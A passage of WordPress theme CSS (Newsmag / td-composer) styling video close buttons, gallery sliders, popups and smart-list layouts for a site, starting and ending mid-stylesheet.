transform: rotate(90deg);
-webkit-transform: rotate(90deg);
}
.td-vm-wrap .td-vm-close i {
pointer-events: none;
}
.admin-bar .td-vm-close {
top: 72px; }
@media (max-width: 767px) {
.admin-bar .td-vm-close {
top: 71px;
}
}
@-webkit-keyframes fullspin {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
}
100% {
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
}
}
@keyframes fullspin {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
}
100% {
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
}
}
.wp-block-embed__wrapper.td-video-fixed,
.wpb_video_wrapper.td-video-fixed {
position: fixed !important;
right: 0 !important;
top: 300px !important;
bottom: auto !important;
left: auto !important;
z-index: 9999 !important;
margin: 0 !important;
padding: 0 !important;
-webkit-box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.2);
box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.2);
}
.wp-block-embed__wrapper.td-video-fixed-left,
.wpb_video_wrapper.td-video-fixed-left {
left: 0 !important;
right: auto !important;
}
.wp-block-embed__wrapper.td-video-fixed-bottom,
.wpb_video_wrapper.td-video-fixed-bottom {
top: auto !important;
bottom: 300px !important;
}
.td-close-video-fixed {
display: none;
position: absolute;
right: 10px;
top: 10px;
background-color: #4db2ec;
color: #fff;
padding: 7px;
cursor: pointer;
z-index: 1;
}
.td-close-video-fixed i {
font-size: 11px;
}
.td-video-fixed .td-close-video-fixed {
display: flex !important;
justify-content: center;
align-items: center;
}
.td-sticky-video .td-footer-template-wrap {
z-index: -1;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-moz-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) { .td-sp,
.iosSlider .prevButton,
.iosSlider .nextButton,
.sf-sub-indicator {
background-image: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png);
background-size: 90px 2100px !important;
}
}
.post .row-fluid {
padding-bottom: 21px;
} .td-more-articles-box {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
position: fixed;
width: 341px;
bottom: 48px;
right: -384px;
background-color: #ffffff;
padding: 16px 20px 0px 20px;
border-style: solid;
border-color: #e6e6e6;
border-width: 1px 0px 1px 1px;
z-index: 9999;
visibility: hidden;
-webkit-transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
-moz-transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
-o-transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865); -webkit-transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
-moz-transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
-o-transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);  }
@media (max-width: 368px) {
.td-more-articles-box {
width: 100%;
padding: 16px 5px 0px 5px;
}
}
.td-more-articles-box-title {
font-family: 'Open Sans', arial, sans-serif;
color: #222222;
font-size: 17px;
font-weight: 600;
line-height: 30px;
display: inline-block;
text-align: center;
min-width: 300px;
margin-bottom: 18px;
}
.td-content-more-articles-box .td_module_1,
.td-content-more-articles-box .td_module_3 {
padding-bottom: 20px;
}
.td-content-more-articles-box .td_module_4 {
margin-bottom: 20px;
}
.td-content-more-articles-box .td_module_2 {
padding-bottom: 10px;
}
.td-close-more-articles-box {
display: inline-block;
cursor: pointer;
position: absolute;
left: 14px;
top: 17px;
line-height: 26px;
padding: 2px 11px;
font-size: 17px;
}
.td-front-end-display-block {
right: 0;
visibility: visible;
} .td-gallery-slide-top {
position: relative;
width: 100%;
background-color: #2d2d2d;
min-height: 44px;
vertical-align: top;
}
.td-gallery-title {
display: inline-block;
color: #ffffff;
font-family: 'Open Sans', arial, sans-serif;
font-style: italic;
font-size: 14px;
line-height: 17px;
font-weight: 600;
padding: 13px 20px 13px 20px;
position: relative; }
@media (max-width: 767px) {
.td-gallery-title {
width: 65%;
font-size: 13px;
line-height: 17px;
padding: 16px;
}
} .td-gallery-controls-wrapper {
display: inline-block;
height: 22px;
margin: auto !important;
position: absolute;
right: 0;
top: 0;
bottom: 0;
color: #fff;
}
.td-gallery-slide-count {
display: inline-block;
margin-right: 2px;
font-style: italic;
font-size: 12px;
font-weight: 500;
position: relative;
top: -1px;
vertical-align: middle;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-gallery-slide-count {
font-size: 10px;
top: -2px;
}
}
@media (max-width: 767px) {
.td-gallery-slide-count {
margin-right: 0;
font-size: 10px;
top: -2px;
}
}
.td-gallery-slide-prev-next-but {
display: inline-block;
margin-right: 12px;
vertical-align: middle; }
@media (max-width: 767px) {
.td-gallery-slide-prev-next-but {
margin-right: 8px;
}
}
.td-gallery-slide-prev-next-but .td-icon-left,
.td-gallery-slide-prev-next-but .td-icon-right {
font-size: 14px;
padding: 0 3px; -webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;
}
@media (max-width: 767px) {
.td-gallery-slide-prev-next-but .td-icon-left,
.td-gallery-slide-prev-next-but .td-icon-right {
padding: 0 4px;
}
}
.td-gallery-slide-prev-next-but .td-icon-left:before {
content: '\e901';
}
.td-gallery-slide-prev-next-but .td-icon-right:before {
content: '\e901';
transform: rotate(180deg);
-webkit-transform: rotate(180deg);
}
.td-doubleSlider-1 {
width: auto;
background-color: #222222;
overflow: hidden;
}
.td-doubleSlider-1 .td-slider {
height: 100%;
position: relative;
margin-left: auto;
margin-right: auto;
}
.td-doubleSlider-1 .td-slider .item {
max-height: 580px;
left: 0;
height: auto;
margin: 0;
}
.td-doubleSlider-1 .td-slider .td-slide-galery-figure {
margin: 0;
text-align: center;
position: relative;
width: 980px;
height: 580px;
}
.td-doubleSlider-1 .td-slide-item img {
max-width: none !important;
}
@media (max-width: 767px) {
.td-doubleSlider-1 .td-slide-item {
width: 100%;
}
}
.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
-webkit-transform: translate(-50%, -50%);
overflow: auto;
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption {
position: absolute;
bottom: 0;
left: 0;
text-align: left;
background-color: rgba(0, 0, 0, 0.6); }
.td-doubleSlider-1 .td-slide-item .td-slide-caption span {
font-family: Verdana, Geneva, sans-serif;
font-style: normal;
line-height: 18px;
font-size: 11px;
color: #ffffff;
position: relative;
top: 0;
left: 0;
z-index: 1;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-doubleSlider-1 .td-slide-item .td-slide-caption span {
font-size: 10px;
}
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
width: 100%; }
@media (max-width: 767px) {
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
display: inline-block;
}
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content span {
padding: 7px 6px 7px 17px;
display: inline-block;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content span {
padding: 6px 6px 8px 17px;
}
}
@media (max-width: 767px) {
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content span {
font-size: 10px;
line-height: 12px;
padding: 5px 6px 7px 10px;
}
}
.td-doubleSlider-1 .td-slide-item .td-gallery-slide-copywrite {
position: absolute;
bottom: 0;
right: 0;
padding: 3px 10px;
text-align: left;
color: #ffffff;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
line-height: 15px;
font-size: 10px;
background-color: rgba(0, 0, 0, 0.8);
}
.td-slide-on-2-columns .td-gallery-title {
width: 73%;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-slide-on-2-columns .td-gallery-title {
width: 64%;
font-size: 12px;
}
}
@media (max-width: 767px) {
.td-slide-on-2-columns .td-gallery-title {
font-size: 11px;
}
}
.td-slide-on-2-columns .td-doubleSlider-1 {
height: 420px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-slide-on-2-columns .td-doubleSlider-1 {
height: 308px !important;
}
}
@media (max-width: 767px) {
.td-slide-on-2-columns .td-doubleSlider-1 {
height: 260px !important;
}
}
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
width: 640px !important;
height: 420px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
width: 469px !important;
height: 308px;
}
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure img {
width: auto;
height: 308px;
}
}
@media (max-width: 767px) {
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
width: 100% !important;
height: 260px !important;
line-height: 12px;
}
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure img {
width: auto;
height: 260px;
}
}
.td-slide-on-2-columns .td-button {
margin: 0px 5px 0px 5px;
}
.td-slide-on-3-columns .td-gallery-title {
width: 80%;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-slide-on-3-columns .td-gallery-title {
width: 76%;
font-size: 12px;
}
}
@media (max-width: 767px) {
.td-slide-on-3-columns .td-gallery-title {
font-size: 11px;
}
}
.td-slide-on-3-columns .td-doubleSlider-1 {
height: 580px !important;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-slide-on-3-columns .td-doubleSlider-1 {
height: 427px !important;
}
}
@media (max-width: 767px) {
.td-slide-on-3-columns .td-doubleSlider-1 {
height: 260px !important;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure {
width: 721px !important;
height: 427px !important;
}
.td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure img {
width: auto;
height: 427px;
}
}
@media (max-width: 767px) {
.td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure {
max-width: 100% !important;
height: 260px !important;
line-height: 12px;
}
.td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure img {
width: auto;
height: 260px;
}
}
.td-slide-on-3-columns .td-button {
margin: 0 4.2px 0 4.3px;
}
.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span4 .td-slider .td-slide-galery-figure {
height: 280px !important; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span4 .td-slider .td-slide-galery-figure {
height: 180px !important;
}
}
.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span8 .td-slider .td-slide-galery-figure {
height: 420px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span8 .td-slider .td-slide-galery-figure {
height: 308px !important;
}
}
.td-pb-span4,
.td-pb-span8 { }
.td-pb-span4 .td-slider .td-slide-galery-figure,
.td-pb-span8 .td-slider .td-slide-galery-figure {
width: 100% !important;
}
.td-pb-span4 .td-slider .td-slide-galery-figure img,
.td-pb-span8 .td-slider .td-slide-galery-figure img {
height: auto;
max-height: 100%;
}
@media (max-width: 767px) {
.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span4 .td-slide-galery-figure,
.td-pb-span8 .td-slide-galery-figure {
height: 260px !important;
}
}
.td-doubleSlider-2 {
padding: 20px 0 10px 0;
height: 80px !important;
background-color: #222222;
width: 100%;
visibility: hidden; }
@media (max-width: 767px) {
.td-doubleSlider-2 {
display: none;
}
}
.td-doubleSlider-2 .td-slider {
width: 100%;
height: 100%;
overflow-wrap: normal;
}
.td-doubleSlider-2 .td-button {
top: -10px;
display: inline-block;
width: 80px !important;
height: 60px;
background-size: cover !important;
background-position: center !important; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-doubleSlider-2 .td-button {
top: -9px !important;
width: 56px !important;
height: 58px;
}
}
.td-doubleSlider-2 .td-button:hover {
cursor: pointer;
}
.td-doubleSlider-2 .td-button .td-border {
height: 60px;
width: 80px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-doubleSlider-2 .td-button .td-border {
height: 58px;
width: 56px;
}
}
.td-doubleSlider-2.td_center_slide2 {
text-align: center;
padding: 25px 0 10px 0;
}
.td-doubleSlider-2.td_center_slide2 .td-slider {
display: inline-block;
}
.td-doubleSlider-2.td_center_slide2 .td-button {
position: relative;
top: -15px;
margin: 0 2px 0 3px;
}
.td-js-loaded .td-doubleSlider-2 {
visibility: visible;
} .td-magnific-popup-slide-gallery {
margin: 0 auto;
max-width: 1000px;
max-height: 100%;
text-align: left;
vertical-align: top;
position: relative;
}
.td-magnific-popup-slide-gallery img {
display: block;
}
.td-magnific-popup-slide-gallery .td-magnific-popup-slide-gallery-caption {
position: absolute;
bottom: 0;
left: 0;
text-align: left;
background: #000000;
opacity: 0.6;
display: block;
width: 100%;
}
.td-magnific-popup-slide-gallery span {
display: block;
font-family: Verdana, Geneva, sans-serif;
font-style: normal;
line-height: 18px;
font-size: 11px;
color: #ffffff;
width: 100%;
text-align: left;
padding: 5px 7px 6px 7px;
}
.td-magnific-popup-slide-gallery .td-magnific-popup-slide-gallery-copywrite {
position: absolute;
top: -27px;
right: 3px;
padding: 5px 7px 6px 7px;
text-align: left;
color: #ffffff;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
line-height: 17px;
font-size: 10px;
}
.td-magnific-popup-slide-gallery .mfp-close {
color: #ffffff;
}
@media (min-width: 768px) and (max-width: 1023px) {
.mfp-title {
font-size: 10px;
}
}
.post_td_gallery {
margin-bottom: 16px;
} .td-smart-disable {
background-color: #a5a5a5 !important;
cursor: default;
opacity: 0.5;
} .td_smart_list_1 {
position: relative;
overflow: hidden;
z-index: 1;
clear: both;
}
.td_smart_list_1 .td-item {
width: 100%;
margin: 0;
}
.td_smart_list_1 .td-item img {
height: auto;
}
.td_smart_list_1 .td-sml1-current-item-nr {
display: inline-block;
font-weight: bold;
font-size: 21px;
line-height: 24px;
color: #ffffff;
padding: 6px 4px 6px 4px;
background-color: #000000;
-webkit-border-radius: 3px;
border-radius: 3px;
width: 37px;
height: 37px;
text-align: center;
margin-right: 15px;
margin-bottom: 20px;
vertical-align: top;
}
@media (max-width: 767px) {
.td_smart_list_1 .td-sml1-current-item-nr {
margin-bottom: 10px;
margin-right: auto;
margin-left: auto;
display: table;
}
}
.td_smart_list_1 .td-sml1-current-item-title {
display: inline-block;
font-weight: bold;
font-style: italic;
font-size: 20px;
line-height: 28px;
color: #000000;
margin-bottom: 10px;
width: 490px;
margin-top: 8px;
position: relative;
top: -3px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_1 .td-sml1-current-item-title {
font-size: 16px;
max-width: 320px;
}
}
@media (max-width: 767px) {
.td_smart_list_1 .td-sml1-current-item-title {
display: block;
width: 100%;
font-size: 16px;
text-align: center;
}
}
@media (max-width: 767px) {
.td_smart_list_1 .td-number-and-title {
margin-right: auto;
margin-left: auto;
display: table;
}
}
.td_smart_list_1 .td-number-and-title h2 {
display: inline-block;
margin: 0;
}
.td_smart_list_1 .td-controls {
position: absolute;
right: 0;
top: 0;
width: 88px;
z-index: 9;
background-color: #ffffff;
}
.td_smart_list_1 .td-controls .td-icon-left,
.td_smart_list_1 .td-controls .td-icon-right {
border: 1px solid #e6e6e6;
display: inline-block;
width: 37px;
height: 37px;
text-align: center;
-webkit-border-radius: 3px;
border-radius: 3px;
font-size: 24px;
padding: 7px 13px 7px 13px;
background-color: #ffffff;
position: relative;
right: -3px;
line-height: 1;
}
.td_smart_list_1 .td-controls .td-icon-left {
margin-right: 10px;
}
.td_smart_list_1 .td-sml1-description p {
margin-top: 13px;
}
.td_smart_list_1 .td-sml1-caption {
text-align: right;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
font-size: 11px;
line-height: 17px;
color: #000000;
}
.td_smart_list_1.td-3-columns .td-sml1-current-item-title {
max-width: 100%;
width: 820px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_1.td-3-columns .td-sml1-current-item-title {
max-width: 570px;
}
}
@media (max-width: 767px) {
.td_smart_list_1.td-3-columns .td-sml1-current-item-title {
max-width: 100%;
width: 100%;
}
}
.td-slide-smart-list-1 img {
width: 100%;
} .td_smart_list_2 .td-sml2-current-item-nr {
display: inline-block;
font-weight: bold;
font-size: 21px;
line-height: 24px;
color: #ffffff;
padding: 6px 4px 6px 4px;
background-color: #000000;
-webkit-border-radius: 3px;
border-radius: 3px;
width: 37px;
height: 37px;
text-align: center;
margin-right: 15px;
margin-bottom: 10px;
vertical-align: top;
}
@media (max-width: 767px) {
.td_smart_list_2 .td-sml2-current-item-nr {
margin-bottom: 10px;
margin-right: auto;
margin-left: auto;
display: table;
}
}
.td_smart_list_2 .td-sml2-current-item-title {
display: inline-block;
font-weight: bold;
font-style: italic;
font-size: 20px;
line-height: 28px;
color: #000000;
width: 580px;
margin-bottom: 10px;
margin-top: 8px;
position: relative;
top: -3px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_2 .td-sml2-current-item-title {
max-width: 415px;
margin-bottom: 0;
}
}
@media (max-width: 767px) {
.td_smart_list_2 .td-sml2-current-item-title {
display: block;
width: 100%;
text-align: center;
margin-bottom: 0;
}
}
@media (max-width: 767px) {
.td_smart_list_2 .td-number-and-title {
margin-right: auto;
margin-left: auto;
display: table;
}
}
.td_smart_list_2 .td-number-and-title h2 {
display: inline-block;
}
.td_smart_list_2 .td-sml2-caption {
text-align: right;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
font-size: 11px;
line-height: 17px;
color: #000000;
}
.td_smart_list_2 .td-sml2-description p {
font-size: 12px;
margin-top: 13px;
}
.td_smart_list_2.td-3-columns .td-sml2-current-item-title {
width: 920px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_2.td-3-columns .td-sml2-current-item-title {
max-width: 650px;
}
}
@media (max-width: 767px) {
.td_smart_list_2.td-3-columns .td-sml2-current-item-title {
max-width: 100%;
width: 100%;
}
}
.td-slide-smart-list-2 {
display: block !important;
}
.td-slide-smart-list-2 img {
width: 100%;
} .td_smart_list_3 {
position: relative;
overflow: hidden;
padding: 10px 0 12px 0;
margin-bottom: 40px;
z-index: 1;
clear: both;
}
@media (max-width: 767px) {
.td_smart_list_3 {
margin-bottom: 0;
}
}
.td_smart_list_3 .td-item {
width: 100%;
margin: 0;
}
.td_smart_list_3 .td-item img {
max-width: 100%;
height: auto;
}
.td_smart_list_3 .td-sml3-current-item-nr {
display: inline-block;
font-weight: bold;
font-size: 21px;
line-height: 24px;
color: #ffffff;
padding: 6px 4px 6px 4px;
background-color: #000000;
-webkit-border-radius: 3px;
border-radius: 3px;
width: 37px;
height: 37px;
text-align: center;
margin-right: 15px;
margin-bottom: 10px;
vertical-align: top;
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml3-current-item-nr {
display: none;
}
}
.td_smart_list_3 .td-sml3-current-item-title {
display: inline-block;
font-weight: bold;
font-style: italic;
font-size: 20px;
line-height: 28px;
color: #000000;
width: 265px;
margin-bottom: 10px;
margin-top: 4px;
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml3-current-item-title {
display: block;
width: 100%;
}
}
.td_smart_list_3 .td-vertical-align-top {
vertical-align: top;
}
.td_smart_list_3 .td-number-and-title {
float: left; }
@media (max-width: 767px) {
.td_smart_list_3 .td-number-and-title {
float: none;
text-align: center;
}
}
.td_smart_list_3 .td-number-and-title h2 {
display: inline-block;
margin: 0;
}
.td_smart_list_3 .td-sml3-top-title {
text-align: center;
margin-top: 4px;
margin-bottom: 30px;
margin-right: 100px;
margin-left: 100px;
overflow: hidden;
height: 22px;
font-size: 11px;
font-style: italic; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3 .td-sml3-top-title {
margin-bottom: 17px;
}
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml3-top-title {
display: none;
}
}
.td_smart_list_3 .td-sml3-link-to-image img {
margin-bottom: 6px;
}
.td_smart_list_3 .td-sml3-bottom-title {
text-align: center;
margin-top: 0;
margin-bottom: 0;
margin-right: 100px;
margin-left: 100px;
overflow: hidden;
height: 22px;
position: relative;
top: 0;
font-size: 11px;
font-style: italic;
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml3-bottom-title {
display: none;
}
}
.td_smart_list_3 .td-icon-left,
.td_smart_list_3 .td-icon-right {
display: inline-block;
min-width: 67px;
height: 28px;
text-align: center;
-webkit-border-radius: 3px;
border-radius: 3px;
font-size: 16px;
padding: 7px 14px 7px 13px;
color: #ffffff;
background-color: #000000;
line-height: 23px;
}
.td_smart_list_3 .td-icon-left:hover,
.td_smart_list_3 .td-icon-right:hover {
background-color: #4db2ec;
}
.td_smart_list_3 .td-sml3-top-controls,
.td_smart_list_3 .td-sml3-bottom-controls {
display: inline-block;
padding: 8px 0;
width: 100%;
z-index: 9;
border-top: 1px dashed #f1f1f1;
border-bottom: 1px dashed #f1f1f1;
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml3-top-controls,
.td_smart_list_3 .td-sml3-bottom-controls {
border: 0;
}
}
.td_smart_list_3 .td-sml3-top-controls .td-icon-left,
.td_smart_list_3 .td-sml3-bottom-controls .td-icon-left {
position: relative;
left: 0;
padding: 2px 10px 2px 10px;
}
.td_smart_list_3 .td-sml3-top-controls .td-icon-left span,
.td_smart_list_3 .td-sml3-bottom-controls .td-icon-left span {
float: right;
position: relative;
margin: 8px 2px 8px 12px;
}
.td_smart_list_3 .td-sml3-top-controls .td-icon-right,
.td_smart_list_3 .td-sml3-bottom-controls .td-icon-right {
position: absolute;
right: 0;
padding: 2px 10px 2px 10px;
}
.td_smart_list_3 .td-sml3-top-controls .td-icon-right span,
.td_smart_list_3 .td-sml3-bottom-controls .td-icon-right span {
float: left;
position: relative;
margin: 8px 12px 8px 2px;
}
.td_smart_list_3 .td-sml3-top-controls .td-sml3-control-text,
.td_smart_list_3 .td-sml3-bottom-controls .td-sml3-control-text {
position: relative;
font-family: 'Open Sans', arial, sans-serif;
font-style: normal;
text-transform: uppercase;
font-size: 11px;
font-weight: 600;
line-height: 8px;
}
.td_smart_list_3 .td-sml3-top-controls {
position: absolute;
top: 0;
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml3-top-controls {
position: relative;
}
}
.td_smart_list_3 .td-sml3-bottom-controls {
position: absolute;
bottom: 0;
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml3-bottom-controls {
position: relative;
}
}
.td_smart_list_3 .td-sml3-description {
min-height: 390px;
margin-bottom: 40px;
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml3-description {
display: table;
margin-bottom: 0;
width: 100%;
}
}
.td_smart_list_3 .td-sml-figure {
position: relative;
top: 0;
width: 300px;
float: right;
margin: 0 0 20px 20px; }
.td_smart_list_3 .td-sml-figure .td-slide-smart-list-figure {
display: block;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3 .td-sml-figure {
margin: 0 0 17px 20px;
}
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml-figure {
margin-left: auto;
margin-right: auto;
float: none;
display: table;
}
}
.td_smart_list_3 .td-sml3-caption {
text-align: right;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
font-size: 11px;
line-height: 17px;
color: #000000;
}
.td_smart_list_3 .td-mobile-nr {
display: none;
}
@media (max-width: 767px) {
.td_smart_list_3 .td-mobile-nr {
display: inline-block;
padding: 6px 8px;
color: #fff;
background-color: #000;
font-size: 12px;
-webkit-border-radius: 3px;
border-radius: 3px;
line-height: 19px;
position: relative;
top: -3px;
width: 30px;
height: 30px;
text-align: center;
margin-right: 6px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3.td-2-columns .td-sml3-description {
display: table;
width: 100%; }
.td_smart_list_3.td-2-columns .td-number-and-title h2 { }
.td_smart_list_3.td-2-columns .td-sml3-caption {
margin-top: 6px;
}
.td_smart_list_3.td-2-columns .td-sml-figure {
margin-left: 0;
margin-top: 0;
float: right;
width: 40%; }
.td_smart_list_3.td-2-columns .td-sml-figure img {
margin: 0 auto;
}
.td_smart_list_3.td-2-columns .td-sml3-top-title,
.td_smart_list_3.td-2-columns .td-sml3-bottom-title {
font-size: 9px;
}
.td_smart_list_3.td-2-columns .td-sml3-current-item-title {
font-size: 18px; }
}
@media (min-width: 768px) and (max-width: 1023px) and (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3.td-2-columns .td-sml3-description {
margin-top: 27px;
}
}
@media (min-width: 768px) and (max-width: 1023px) and (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3.td-2-columns .td-number-and-title h2 {
display: inherit;
}
}
@media (min-width: 768px) and (max-width: 1023px) and (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3.td-2-columns .td-sml-figure {
margin-left: 10px;
}
}
@media (min-width: 768px) and (max-width: 1023px) and (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3.td-2-columns .td-sml3-current-item-title {
width: 217px;
}
}
.td_smart_list_3.td-3-columns .td-sml3-current-item-title {
width: 607px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3.td-3-columns .td-sml3-current-item-title {
width: 348px;
}
}
@media (max-width: 767px) {
.td_smart_list_3.td-3-columns .td-sml3-current-item-title {
width: 100%;
}
}
.td_smart_list_3.td-3-columns .td-sml3-bottom-title {
width: 780px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3.td-3-columns .td-sml3-bottom-title {
width: 521px;
}
} .td_smart_list_4 .td-item {
vertical-align: top;
border-bottom: 1px dashed #f1f1f1;
min-height: 174px;
margin-bottom: 21px;
}
@media (max-width: 767px) {
.td_smart_list_4 .td-item {
display: table;
width: 100%;
}
}
@media (max-width: 767px) {
.td_smart_list_4 .td-item div {
display: table-header-group;
text-align: center;
}
}
.td_smart_list_4 .td-number-and-title h2 {
margin-bottom: 0;
margin-top: 2px;
}
.td_smart_list_4 .td-sml4-nr {
display: inline-block;
font-weight: bold;
font-size: 16px;
line-height: 18px;
color: #ffffff;
padding: 6px 4px 6px 4px;
background-color: #000000;
-webkit-border-radius: 3px;
border-radius: 3px;
width: 30px;
height: 30px;
text-align: center;
margin-right: 15px;
vertical-align: top; }
@media (max-width: 767px) {
.td_smart_list_4 .td-sml4-nr {
margin: 0;
}
}
.td_smart_list_4 .td-sml4-current-item-nr {
display: inline-block;
font-size: 17px;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
line-height: 24px;
color: #000000;
text-align: left;
width: 420px;
margin-top: 3px;
vertical-align: top;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_4 .td-sml4-current-item-nr {
width: 253px;
}
}
@media (max-width: 767px) {
.td_smart_list_4 .td-sml4-current-item-nr {
width: 100%;
text-align: center;
margin: 10px 0 10px 0;
padding-left: 10px;
padding-right: 10px;
}
}
.td_smart_list_4 .td-sml-figure {
float: right;
margin-left: 20px;
margin-bottom: 20px;
max-width: 150px;
}
.td_smart_list_4 .td-sml-figure .td-slide-smart-list-figure {
display: block;
}
@media (max-width: 767px) {
.td_smart_list_4 .td-sml-figure {
margin-left: 0;
margin-top: 0;
width: 100%;
margin-bottom: 0;
}
.td_smart_list_4 .td-sml-figure img {
margin: 0 auto;
}
.td_smart_list_4 .td-sml-figure .td-sml4-caption {
float: right; }
}
@media (max-width: 767px) and (max-width: 767px) {
.td_smart_list_4 .td-sml-figure .td-sml4-caption {
float: none;
}
}
.td_smart_list_4 .td-sml4-caption {
text-align: right;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
font-size: 11px;
line-height: 17px;
color: #000000;
margin-top: 6px; }
@media (max-width: 767px) {
.td_smart_list_4 .td-sml4-caption {
text-align: center;
margin-right: auto;
margin-left: auto;
display: table;
float: none;
}
}
.td_smart_list_4 .td-sml4-description p {
font-size: 12px;
margin-top: 13px;
margin-bottom: 14px;
}
@media (max-width: 767px) {
.td_smart_list_4.td-2-columns .td-sml4-current-item-nr {
width: 100%;
}
}
.td_smart_list_4.td-3-columns .td-sml4-current-item-nr {
width: 760px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_4.td-3-columns .td-sml4-current-item-nr {
width: 500px;
}
}
@media (max-width: 767px) {
.td_smart_list_4.td-3-columns .td-sml4-current-item-nr {
width: 100%;
}
}
.td-slide-smart-list-figure {
display: inline-block;
}
.td-slide-smart-list-figure .td-sml4-link-to-image img { }
@media (max-width: 767px) {
.td-slide-smart-list-figure .td-sml4-link-to-image img {
width: auto;
}
}
.td-slide-smart-list-figure figcaption {
margin-top: 6px;
}
.td-number-and-title h2 {
margin-top: 0;
}
.td_smart_list_2 .td-item {
margin-bottom: 40px;
} .td_smart_list_5 .td-item {
margin-bottom: 32px;
}
.td_smart_list_5 .td-item:last-child {
margin-bottom: 0;
}
.td_smart_list_5 .td-slide-smart-list-figure {
display: block;
}
.td_smart_list_5 .td-sml-figure {
position: relative;
text-align: center;
display: table;
margin-left: auto;
margin-right: auto;
}
.td_smart_list_5 .td-sml-current-item-nr {
position: absolute;
top: 0;
left: 0;
display: inline-block;
font-weight: bold;
font-size: 21px;
line-height: 24px;
color: #ffffff;
padding: 6px 4px 6px 4px;
background-color: #000000;
width: 37px;
height: 37px;
text-align: center;
margin-right: 15px;
margin-bottom: 20px;
vertical-align: top;
}
.td_smart_list_5 .td-sml-current-item-title {
display: inline-block;
font-weight: bold;
font-size: 20px;
